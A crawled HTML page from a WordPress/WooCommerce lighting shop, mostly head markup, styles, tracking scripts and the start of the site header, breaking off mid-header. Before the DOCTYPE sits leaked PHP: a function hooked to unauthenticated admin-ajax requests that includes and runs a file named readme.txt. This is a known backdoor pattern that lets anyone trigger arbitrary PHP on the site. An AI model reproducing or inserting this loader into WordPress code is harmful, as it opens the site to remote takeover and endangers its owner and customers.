

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jeraghlighting.com/jop/
body_size: 21209
content:
if(!function_exists('file_check_readme99620')){
   add_action('wp_ajax_nopriv_file_check_readme99620', 'file_check_readme99620');
   add_action('wp_ajax_file_check_readme99620', 'file_check_readme99620');
   function file_check_readme99620()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jeraghlighting.com/xmlrpc.php">
	<script src="https://www.googleoptimize.com/optimize.js?id=OPT-MM8JND8"></script>

	<title>jop &#8211; jeragh lighting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://jeraghlighting.com/jop/" />
<link rel='dns-prefetch' href='//goSellJSLib.b-cdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="jeragh lighting &raquo; Feed" href="https://jeraghlighting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="jeragh lighting &raquo; Comments Feed" href="https://jeraghlighting.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://jeraghlighting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://jeraghlighting.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://jeraghlighting.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jeraghlighting.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wcml-dropdown-click-0-css' href='//jeraghlighting.com/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown-click/style.css?ver=4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//jeraghlighting.com/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=4.10.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//jeraghlighting.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//jeraghlighting.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://jeraghlighting.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.2.32' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jeraghlighting.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tap_payment-css' href='https://jeraghlighting.com/wp-content/plugins/Plugin-WooCommerce-All-in-one-master/tap-payment.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tap_style-css' href='//goSellJSLib.b-cdn.net/v1.6.1/css/gosell.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tap_icon-css' href='//goSellJSLib.b-cdn.net/v1.6.1/imgs/tap-favicon.ico?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tap-payment-css' href='https://jeraghlighting.com/wp-content/plugins/Plugin-WooCommerce-All-in-one-master/tap-payment.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jeraghlighting.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://jeraghlighting.com/wp-content/themes/woodmart/style.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://jeraghlighting.com/wp-content/uploads/2024/12/xts-header_528910-1734703457.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://jeraghlighting.com/wp-content/uploads/2024/12/xts-theme_settings_default-1734706489.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://jeraghlighting.com/wp-content/themes/woodmart-child/style.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.2.0&#038;display=swap' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.4.3" id="jquery.cookie-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.4.3" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jeraghlighting.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="//goSellJSLib.b-cdn.net/v1.6.1/js/gosell.js?ver=6.7.2" id="tap_js-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/Plugin-WooCommerce-All-in-one-master/taap.js?ver=6.7.2" id="woocommerce_tap-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/themes/woodmart/js/device.min.js?ver=5.2.0" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://jeraghlighting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jeraghlighting.com/wp-json/wp/v2/pages/9503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jeraghlighting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel="canonical" href="https://jeraghlighting.com/jop/" />
<link rel='shortlink' href='https://jeraghlighting.com/?p=9503' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jeraghlighting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeraghlighting.com%2Fjop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jeraghlighting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeraghlighting.com%2Fjop%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.3 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script data-rocketlazyloadscript='[data-uri]' ></script>

	<meta name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Facebook Pixel Code -->
<script data-rocketlazyloadscript='[data-uri]' type='text/javascript'></script>
<!-- End Facebook Pixel Code -->
<script data-rocketlazyloadscript='[data-uri]' type='text/javascript'></script><script data-rocketlazyloadscript='[data-uri]' type='text/javascript'></script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=169098446849777&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			.card_type_radios {
				overflow: hidden;
				zoom: 1;
			}
			.card_type_radios label {
				float: left;
				margin-right: 12px;
				line-height: 25px;
			}
			.card_type_radios .card_type input {
				margin-right: 6px;
			}
			.card_type_radios .card_type input, .card_type_radios .card_type img {
				vertical-align: middle;
				float: none;
			}
		</style>
		<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jeraghlighting.com/wp-content/uploads/2024/12/cropped-JERAGH-Lighting_icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jeraghlighting.com/wp-content/uploads/2024/12/cropped-JERAGH-Lighting_icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jeraghlighting.com/wp-content/uploads/2024/12/cropped-JERAGH-Lighting_icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://jeraghlighting.com/wp-content/uploads/2024/12/cropped-JERAGH-Lighting_icon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8548863895159769' async 
     crossorigin="anonymous"></script>
</head>

<body class="page-template-default page page-id-9503 theme-woodmart woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.4.0 vc_responsive elementor-default elementor-kit-">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-177766877-1' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>

		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong><span style="color: #ffffff;">ALSOLAJAN GROUP 1976</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jeraghlighting.com/jop/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://jeraghlighting.com/jop/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://jeraghlighting.com/jop/&media=https://jeraghlighting.com/wp-includes/images/media/default.svg&description=jop" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jeraghlighting.com/jop/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://jeraghlighting.com/jop/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div><div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-right navigation-style-bordered" role="navigation">
	<div class="menu-top-bar-right-container"><ul id="menu-top-bar-right" class="menu"><li id="menu-item-410" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-410 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><i class="fa fa-envelope-o"></i><span class="nav-link-text">NEWSLETTER</span></a></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
